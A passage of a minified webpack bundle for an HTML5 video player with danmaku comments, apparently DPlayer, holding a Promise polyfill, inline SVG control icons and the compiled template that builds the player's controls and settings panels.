0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])});var i=e.concat(o).concat(r),l=Object.keys(a).filter(function(e){return-1===i.indexOf(e)});return s.forEach(l,function(e){void 0!==a[e]?n[e]=a[e]:void 0!==t[e]&&(n[e]=t[e])}),n}},function(e,t,a){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e,t,a){"use strict";e.exports=a(57)},function(e,y,h){"use strict";(function(t){var e=h(16);function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var a=setTimeout;function d(e){return Boolean(e&&void 0!==e.length)}function n(){}function r(e){if(!(this instanceof r))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],u(e,this)}function o(a,n){for(;3===a._state;)a=a._value;0!==a._state?(a._handled=!0,r._immediateFn(function(){var e=1===a._state?n.onFulfilled:n.onRejected;if(null!==e){var t;try{t=e(a._value)}catch(e){return void l(n.promise,e)}i(n.promise,t)}else(1===a._state?i:l)(n.promise,a._value)})):a._deferreds.push(n)}function i(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===s(t)||"function"==typeof t)){var a=t.then;if(t instanceof r)return e._state=3,e._value=t,void p(e);if("function"==typeof a)return void u((n=a,o=t,function(){n.apply(o,arguments)}),e)}e._state=1,e._value=t,p(e)}catch(t){l(e,t)}var n,o}function l(e,t){e._state=2,e._value=t,p(e)}function p(e){2===e._state&&0===e._deferreds.length&&r._immediateFn(function(){e._handled||r._unhandledRejectionFn(e._value)});for(var t=0,a=e._deferreds.length;t<a;t++)o(e,e._deferreds[t]);e._deferreds=null}function c(e,t,a){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=a}function u(e,t){var a=!1;try{e(function(e){a||(a=!0,i(t,e))},function(e){a||(a=!0,l(t,e))})}catch(e){if(a)return;a=!0,l(t,e)}}r.prototype.catch=function(e){return this.then(null,e)},r.prototype.then=function(e,t){var a=new this.constructor(n);return o(this,new c(e,t,a)),a},r.prototype.finally=e.a,r.all=function(t){return new r(function(n,o){if(!d(t))return o(new TypeError("Promise.all accepts an array"));var r=Array.prototype.slice.call(t);if(0===r.length)return n([]);var i=r.length;function l(t,e){try{if(e&&("object"===s(e)||"function"==typeof e)){var a=e.then;if("function"==typeof a)return void a.call(e,function(e){l(t,e)},o)}r[t]=e,0==--i&&n(r)}catch(t){o(t)}}for(var e=0;e<r.length;e++)l(e,r[e])})},r.resolve=function(t){return t&&"object"===s(t)&&t.constructor===r?t:new r(function(e){e(t)})},r.reject=function(a){return new r(function(e,t){t(a)})},r.race=function(o){return new r(function(e,t){if(!d(o))return t(new TypeError("Promise.race accepts an array"));for(var a=0,n=o.length;a<n;a++)r.resolve(o[a]).then(e,t)})},r._immediateFn="function"==typeof t?function(e){t(e)}:function(e){a(e,0)},r._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},y.a=r}).call(this,h(39).setImmediate)},function(e,t,a){"use strict";t.a=function(t){var a=this.constructor;return this.then(function(e){return a.resolve(t()).then(function(){return e})},function(e){return a.resolve(t()).then(function(){return a.reject(e)})})}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg viewBox="0 0 288 288" xmlns="http://www.w3.org/2000/svg"><path d="M288 90v96c0 20-16 36-36 36h-10c-16 0-16-24 0-24h10c7 0 12-5 12-12V90c0-7-5-12-12-12H36c-7 0-12 5-12 12v96c0 7 5 12 12 12h10c16 0 16 24 0 24H36c-20 0-36-16-36-36V90c0-20 16-36 36-36h216c20 0 36 16 36 36zm-120 62l48 68c14 20 1 38-20 38H92c-21 0-34-18-20-38l48-68c13-18 35-18 48 0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t,p){var c=p(14);e.exports=function(e){"use strict";var a="",t=function(e){return a+=e},n=(e=e||{}).video,o=e.options,r=c.$escape,i=e.tran,l=e.icons,s=e.index,d=c.$each;return e.$value,e.$index,a+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',t(p(1)(n)),a+="\n    ",o.logo&&(a+='\n    <div class="dplayer-logo">\n        <img src="',a+=r(o.logo),a+='">\n    </div>\n    '),a+='\n    <div class="dplayer-danmaku"',o.danmaku&&o.danmaku.bottm&&(a+=' style="margin-bottom:',a+=r(o.danmaku.bottm),a+='"'),a+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',o.danmaku&&(a+='\n        <span class="dplayer-danloading">',a+=r(i("Danmaku is loading")),a+="</span>\n        "),a+='\n        <span class="diplayer-loading-icon">',a+=l.loading,a+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.pallette,a+='</span>\n        </button>\n        <div class="dplayer-comment-setting-box">\n            <div class="dplayer-comment-setting-color">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku color")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#fff" checked>\n                    <span style="background: #fff;"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#e54256">\n                    <span style="background: #e54256"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#ffe133">\n                    <span style="background: #ffe133"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#64DD17">\n                    <span style="background: #64DD17"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#39ccff">\n                    <span style="background: #39ccff"></span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-color-',a+=r(s),a+='" value="#D500F9">\n                    <span style="background: #D500F9"></span>\n                </label>\n            </div>\n            <div class="dplayer-comment-setting-type">\n                <div class="dplayer-comment-setting-title">',a+=r(i("Set danmaku type")),a+='</div>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="1">\n                    <span>',a+=r(i("Top")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="0" checked>\n                    <span>',a+=r(i("Rolling")),a+='</span>\n                </label>\n                <label>\n                    <input type="radio" name="dplayer-danmaku-type-',a+=r(s),a+='" value="2">\n                    <span>',a+=r(i("Bottom")),a+='</span>\n                </label>\n            </div>\n        </div>\n        <input class="dplayer-comment-input" type="text" placeholder="',a+=r(i("Input danmaku, hit Enter")),a+='" maxlength="30">\n        <button class="dplayer-icon dplayer-send-icon" data-balloon="',a+=r(i("Send")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.send,a+='</span>\n        </button>\n    </div>\n    <div class="dplayer-icons dplayer-icons-left">\n        <button class="dplayer-icon dplayer-play-icon">\n            <span class="dplayer-icon-content">',a+=l.play,a+='</span>\n        </button>\n        <div class="dplayer-volume">\n            <button class="dplayer-icon dplayer-volume-icon">\n                <span class="dplayer-icon-content">',a+=l.volumeDown,a+='</span>\n            </button>\n            <div class="dplayer-volume-bar-wrap" data-balloon-pos="up">\n                <div class="dplayer-volume-bar">\n                    <div class="dplayer-volume-bar-inner" style="background: ',a+=r(o.theme),a+=';">\n                        <span class="dplayer-thumb" style="background: ',a+=r(o.theme),a+='"></span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <span class="dplayer-time">\n            <span class="dplayer-ptime">0:00</span> /\n            <span class="dplayer-dtime">0:00</span>\n        </span>\n        ',o.live&&(a+='\n        <span class="dplayer-live-badge"><span class="dplayer-live-dot" style="background: ',a+=r(o.theme),a+=';"></span>',a+=r(i("Live")),a+="</span>\n        "),a+='\n    </div>\n    <div class="dplayer-icons dplayer-icons-right">\n        ',o.video.quality&&(a+='\n        <div class="dplayer-quality">\n            <button class="dplayer-icon dplayer-quality-icon">',a+=r(o.video.quality[o.video.defaultQuality].name),a+='</button>\n            <div class="dplayer-quality-mask">\n                <div class="dplayer-quality-list">\n                ',d(o.video.quality,function(e,t){a+='\n                    <div class="dplayer-quality-item" data-index="',a+=r(t),a+='">',a+=r(e.name),a+="</div>\n                "}),a+="\n                </div>\n            </div>\n        </div>\n        "),a+="\n        ",o.screenshot&&(a+='\n        <div class="dplayer-icon dplayer-camera-icon" data-balloon="',a+=r(i("Screenshot")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.camera,a+="</span>\n        </div>\n        "),a+="\n        ",o.airplay&&(a+='\n        <div class="dplayer-icon dplayer-airplay-icon" data-balloon="',a+=r(i("AirPlay")),a+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',a+=l.airplay,a+="</span>\n        </div>\n        "),a+='\n        <div class="dplayer-comment">\n            <button class="dplayer-icon dplayer-comment-icon" data-balloon="',a+=r(i("Send danmaku")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.comment,a+="</span>\n            </button>\n        </div>\n        ",o.subtitle&&(a+='\n        <div class="dplayer-subtitle-btn">\n            <button class="dplayer-icon dplayer-subtitle-icon" data-balloon="',a+=r(i("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=r(i("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=l.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=r(i("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=l.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=r(i("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        